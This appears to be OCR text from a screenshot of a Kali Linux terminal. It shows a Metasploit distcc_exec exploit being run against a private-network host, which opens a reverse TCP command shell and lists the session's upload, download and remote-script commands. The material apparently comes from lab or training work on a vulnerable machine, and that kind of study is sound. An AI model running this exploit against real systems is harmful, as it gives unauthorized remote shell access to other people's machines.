 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.12.7
RHOSTS => 192.168.12.7
msf5 exploit(unix/misc/distcc_exec) > set LHOST 192.168.12.8
LHOST => 192.168.12.8
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.12.8:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo PW9hqzfEh1JDoEBg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "PW9hqzfEh1JDoEBg\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.12.8:4444 -> 192.168.12.7:42627) at 2019-12-19 15:59:02 -0500
help
Meta shell commands
===================
Command Description
------- -----------
help Help menu
background Backgrounds the current shell session
sessions Quickly switch to another session
resource Run a meta commands script stored in a local file
shell Spawn an interactive shell (*NIX Only)
download Download files (*NIX Only)
upload Upload files (*NIX Only)
source Run a shell script on remote machine (*NIX Only)
irb Open an interactive Ruby shell on the current session
pry Open the Pry debugger on the current session